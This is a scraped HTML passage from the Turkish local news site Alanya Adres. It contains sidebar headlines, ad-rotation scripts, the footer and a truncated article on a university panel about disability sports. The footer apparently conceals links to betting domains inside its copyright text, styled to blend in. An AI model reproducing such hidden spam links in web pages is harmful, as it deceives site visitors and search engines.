                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/belediye-personeline-saglik-indirimi-h82719.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/belediye-personeline-saglik-indirimi-h82719.html" title="Belediye personeline sağlık indirimi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/05/belediye_personeline_saglik_indirimi_h82719_374bd.jpeg" alt="Belediye personeline sağlık indirimi" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/belediye-personeline-saglik-indirimi-h82719.html" title="Belediye personeline sağlık indirimi"  target="_blank" class="title">Belediye personeline sağlık indirimi</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Education",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/egitim\/alkude-engelsiz-spor-konusuldu-h82718.html"
    },
    "headline": "ALK\u00dc\u2019de engelsiz spor konu\u015fuldu",
    "name": "ALK\u00dc\u2019de engelsiz spor konu\u015fuldu",
    "articleBody": "10-16 May\u0131s Engelliler Haftas\u0131 kapsam\u0131nda Alanya Alaaddin Keykubat \u00dcniversitesinde (ALK\u00dc) Fizyoterapi ve Rehabilitasyon Toplulu\u011fu organizasyonunda milli ve profesyonel engelli sporcular\u0131n kat\u0131l\u0131m\u0131yla \u201cEngelsiz Spor\u201d konulu panel d\u00fczenlendi.&nbsp;\r\n\r\nEngelli insanlar\u0131n sorunlar\u0131na dikkat \u00e7ekmek, hayat standartlar\u0131n\u0131 y\u00fckseltmek i\u00e7in her y\u0131l 10-16 May\u0131s tarihleri aras\u0131nda fark\u0131ndal\u0131k olu\u015fturmak i\u00e7in d\u00fczenlenen Engelliler Haftas\u0131, Alanya Alaaddin Keykubat \u00dcniversitesinde (ALK\u00dc) Sa\u011fl\u0131k, K\u00fclt\u00fcr ve Spor Daire Ba\u015fkanl\u0131\u011f\u0131 Fizyoterapi ve Rehabilitasyon Toplulu\u011fu taraf\u0131ndan yap\u0131lan etkinliklerle dolu dolu ge\u00e7ti. &nbsp;Bu kapsamda, \u00f6\u011fle yeme\u011finde bir araya gelen engelli sporcular, tecr\u00fcbelerini ve ba\u015far\u0131lar\u0131n\u0131 anlatt\u0131\u011f\u0131 \u201cEngelsiz Spor\u201d isimli panele kat\u0131ld\u0131. ALK\u00dc E\u011fitim E\u011fitim Fak\u00fcltesi Ba\u015f\u00f6\u011fretmen Atat\u00fcrk Konferans Salonunda d\u00fczenlenen panelde; Ampute Milli Futbol Tak\u0131m Fizyoterapisti Do\u00e7. Dr. G\u00fcrkan G\u00fcnayd\u0131n, Ulusal ve Uluslararas\u0131 Tekerlekli Sandalye Basketbol Tak\u0131mlar\u0131nda klasifiker olarak g\u00f6rev alan Dr. \u00d6\u011fr. \u00dcyesi Ay\u00e7a Arac\u0131, Antalya B\u00fcy\u00fck\u015fehir Belediyesi ASAT Ampute Futbol Tak\u0131m\u0131 ve Junior ve Gen\u00e7 Milli Tak\u0131m\u0131 Antren\u00f6r\u00fc Tahir G\u00fcven, Antalya ASAT Belediye Spor Tekerlekli Sandalye Basketbol Antren\u00f6r\u00fc Hakan Sun, Tekerlekli sandalye basketbol oyuncusu Mustafa Kalay, ve Ampute futbol tak\u0131m\u0131ndan \u00d6mer S\u00fczen ve Bisiklet sporcusu F\u0131rat U\u011fur tecr\u00fcbelerini ve an\u0131lar\u0131n\u0131 payla\u015ft\u0131lar. Ampute ve engelli sporcular\u0131n yo\u011fun kat\u0131ld\u0131\u011f\u0131 panele, Rekt\u00f6r Yard\u0131mc\u0131lar\u0131 Prof. Dr. Arife Uslu G\u00f6kceo\u011flu, Prof. Dr. Nilg\u00fcn Tatar, Alanya Belediye Ba\u015fkan Yard\u0131mc\u0131s\u0131 Nazmi Y\u00fcksel, Genel Sekreter Alper \u00d6zy\u00fcrek, Alanya \u0130l\u00e7e Gen\u00e7lik ve Spor M\u00fcd\u00fcr\u00fc Emre K\u0131ld\u0131rg\u0131c\u0131, dekanlar, akademi ve idari personel kat\u0131ld\u0131.\r\n\r\nREKT\u00d6R YARDIMCISI G\u00d6KCEO\u011eLU: \u201cASIL ENGEL KALPLERDED\u0130R\u201d\r\n\r\nPanelin a\u00e7\u0131l\u0131\u015f konu\u015fmas\u0131n\u0131 yapan ALK\u00dc Rekt\u00f6r Yard\u0131mc\u0131s\u0131 Prof. Dr. Arife Uslu G\u00f6kceo\u011flu, engelli sporculara hayatlar\u0131nda ba\u015far\u0131lar diledi. Engelli sporcular\u0131n t\u00fcm zorluklara ra\u011fmen m\u00fccadelelerinin takdire \u015fayan oldu\u011fu vurgulayan Prof. Dr.Arife Uslu G\u00f6kceo\u011flu, \u201d\u00dclkemizdeki milyonlarca engelliyi temsilen burada bulunan her bir karde\u015fimin azim ve kararl\u0131l\u0131klar\u0131yla bizlere \u00f6rnek oldu\u011funu, ilham 